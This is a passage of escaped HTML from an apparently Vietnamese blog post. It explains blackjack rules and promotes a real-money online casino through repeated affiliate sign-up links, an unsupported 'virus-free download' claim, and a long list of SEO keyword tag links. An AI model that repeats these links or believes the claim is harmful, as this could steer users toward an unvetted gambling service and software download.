nhà cái có Blackjack, bảo hiểm trả 2 đến 1, tương ứng với số tiền đặt\ncược ban đầu của bạn. Nếu bạn đã mua bảo hiểm, và nhà cái không có Blackjack, bạn\nsẽ bị mất bảo hiểm của bạn. Cược đặt ban đầu của bạn sẽ được giải quyết bằng\ncách so sánh các lá bài của bạn với nhà cái. Nếu cả bạn và nhà cái đều có\nBlackjack, kết quả trò chơi sẽ là đẩy.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT CHO NHÀ CÁI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải rút các lá bài cho đến khi anh ấy có ít nhất\n17; nhà cái rút bài mềm 17 (điều này là khi nhà cái có một lá Ách được tính là\n11). Nếu nhà cái có 16, anh ấy phải lấy một lá bài khác. Nhà cái có thể không\nquyết định có hay không rút một lá bài dựa trên ván bài của bạn, nhưng phải\ntuân theo các quy luật nhà cái hiện có.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong phần sau đây, bạn sẽ tìm thấy một số lời khuyên chung\ncho người mới bắt đầu vào chiến lược Blackjack cơ bản.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECHIẾN LƯỢC BLACKJACK CƠ BẢN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐây là một hướng dẫn cơ bản khi đứng, rút bài, xẻ bài, hoặc\ngấp đôi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh giao diện sau khi bạn \u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\"\u003Eđăng ký\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003Etham gia chơi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể chọn phòng chơi tùy theo số tiền mà bạn gửi vào :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s1600\/BlackJack.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s640\/BlackJack.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EPhòng chơi casino Blackjack live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh nhân viên chia bài và các con bài cần chọn:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s1600\/BlackJack+3.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s640\/BlackJack+3.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBlackjack online có ghi chú rõ ràng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; 